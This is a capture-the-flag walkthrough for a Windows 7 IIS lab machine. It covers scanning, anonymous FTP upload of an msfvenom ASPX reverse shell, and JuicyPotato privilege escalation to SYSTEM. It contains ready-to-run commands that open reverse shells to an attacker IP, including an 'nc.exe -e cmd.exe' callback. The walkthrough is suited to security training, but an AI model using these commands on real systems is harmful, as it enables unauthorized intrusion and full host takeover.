

TL;DR
- Nmap reveals a Windows 7 Enterprise machine
- The server has an FTP with anonymous access
- We have uploaded a reverse shell
- We get a shell as the web user
- Running the JuicyPotato for x86 architecture give us the system user
NETWORK
rustscan -a 10.10.10.5
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack
80/tcp open http syn-ack
nmap -sCV -Pn 10.10.10.5 -p21,80
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-24 16:38 EDT
Nmap scan report for 10.10.10.5
Host is up (0.016s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 01:06AM <DIR> aspnet_client
| 03-24-22 05:15PM 2935 exploit.aspx
| 03-17-17 04:37PM 689 iisstart.htm
| 03-24-22 05:06PM 17 test.txt
|_03-17-17 04:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: IIS7
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.34 seconds
ENUMERATION
FTP enumeration

We can see the files and upload files


and retrieve our file
FOOTHOLD
Let’s create a reverse shell
msfvenom -p windows/shell_reverse_tcp LPORT=1234 LHOST=10.10.16.20 --platform windows --format aspx -o shell.aspx

and upload it to the server

and we got in the server

PRIV ESCALATION


We are working with a x86 machine

and we have “seImpersonatePrivilege”

The machine doesn’t seem to have any patches for common issues
JuicyPotatox86

We are using https://github.com/ivanitlearning/Juicy-Potato-x86
Let’s check if it works
The commands seem to run as system

Let’s spawn a shell using nc.exe
Juicy.Potato.x86.exe -l 4444 -c "{6d18ad12-bde3-4393-b311-099c346e6df9}" -p c:\windows\system32\cmd.exe -a "/c c:\windows\temp\nc.exe -e cmd.exe 10.10.16.20 443" -t *

and we get a shell as system

CAPTURE FLAGS